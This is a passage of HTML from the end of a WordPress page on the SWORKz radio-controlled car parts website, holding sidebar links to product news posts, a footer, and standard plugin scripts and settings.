											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"aeb172c625","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-16 07:22:23 -->